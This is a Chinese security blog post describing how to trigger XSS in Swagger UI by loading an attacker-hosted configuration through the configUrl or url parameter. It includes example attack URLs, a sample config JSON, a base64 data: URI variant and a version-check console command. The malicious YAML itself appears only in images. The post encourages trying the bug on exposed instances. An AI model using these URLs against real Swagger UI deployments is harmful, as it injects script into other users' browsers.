一,前言
swagger-ui.html是 Swagger UI 的入口页面,是一个用于与API进行交互和可视化的工具。Swagger UI 是一个开源项目,提供了一个直观的用户界面来查看API文档,并允许用户直接从文档中发送请求,查看响应,从而测试和调试API,可以通过https://security.snyk.io/package/npm/swagger-ui看到有关更多的XSS漏洞。

二、复现
在Swagger UI中使用?configUrl=和url参数的主要目的是为了灵活地加载和展示API文档配置(也是存在被利用XSS漏洞)。这两个参数为开发者提供了不同的方式来动态加载API文档,从而提高了Swagger UI的可用性和适应性。下面简单的介绍整个利用过程:
1、configUrl参数
configUrl和url参数都是一致的,这里就是直接使用一个configUrl参数来讲,在指定Swagger UI的配置文件的URL。这个配置文件可以包含Swagger UI的设置和要加载的API文档URL等信息。
加载的类型比如这样:
swagger-ui.html?configUrl=https://jumpy-floor.surge.sh/test.json
2、配置文件
https://jumpy-floor.surge.sh/test.json的示例配置文件
一个示例文件配置文件test.json如下所示:
{
"url": "https://jumpy-floor.surge.sh/test.yaml",
"urls": [
{
"url": "https://jumpy-floor.surge.sh/test.yaml",
"name": "Foo"
}
]
}
这段数据的用途 这段数据通常用于配置Swagger UI,以加载和显示多个API文档。Swagger UI可以通过这个数据来展示多个API文档,并允许用户在它们之间进行切换。用户可以在UI中选择不同的API文档来查看其信息和发送请求。
3.API文档

我们在来看test.josn的URL地址,里面的https://jumpy-floor.surge.sh/test.yaml就是API文档,触发XSS全靠里面文档的内容。

三、漏洞触发
emmm目前触发的方式挺多,只要是存在风险的版本,几乎还是可以利用的!下次遇到Swagger-UI未授权的时候记得水一个XSS漏洞!目前我的测试资产是内网系统,可以加载其它环境的文档,这个估计某方面的网络环境的问题!

/swagger-ui.html?configUrl=https://jumpy-floor.surge.sh/test.json
/swagger-ui.html?url=https://jumpy-floor.surge.sh/test.json

/swagger-ui.html?configUrl=data:text/html;base64,ewoidXJsIjoiaHR0cHM6Ly9leHViZXJhbnQtaWNlLnN1cmdlLnNoL3Rlc3QueWFtbCIKfQ==



四、如何查询当前的版本
在控制台中输入JSON.stringify(versions)

结束语
本文分析了如何利用Swagger UI加载配置文件和API文档,以及如何通过注入恶意代码触发XSS攻击。
为了保护应用程序和用户的数据,开发者必须采取多种措施来防范XSS攻击,包括严格的输入验证、输出编码以及配置内容安全策略(CSP)。通过这些措施,可以有效地降低安全风险,确保Web应用的安全性和可靠性。
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


